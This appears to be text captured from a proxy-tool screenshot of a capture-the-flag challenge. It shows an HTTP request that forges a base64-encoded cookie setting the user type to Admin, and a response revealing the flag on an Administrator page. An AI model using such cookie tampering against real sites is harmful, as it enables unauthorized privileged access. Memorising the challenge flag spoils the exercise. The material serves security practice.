 Request
Pretty Raw Hex \n
1 GET /dashboard.php HTTP/2
2 Host: can-you-be-admin.kshackzone.com
3 Cookie: PHPSESSID=e7e1fc90603d89ea93379cf49a474a98; VXNlcl9UeXBl=
QWRtaW4=
4 User-Agent: KnightSquad
5 Referer: localhost
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Origin: https://can-you-be-admin.kshackzone.com
10 Upgrade-Insecure-Requests: 1
11 Te: trailers
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
71 <img src="
https://www.pngall.com/wp-content/uploads/5/Profile-PNG-Cl
ipart.png" alt="John" style="width:100%">
72 <h1>
Administrator
</h1>
73 <p class="title">
KCTF{FiN4LlY_y0u_ar3_4dm1N}
</p>
74 <form action="" method="post">
75 <input type="submit" value="Logout" name="logout" class=
"btn btn-danger">
<br>
<br>
76 </form>
77 </div>
No Flag for Normal User 0 matches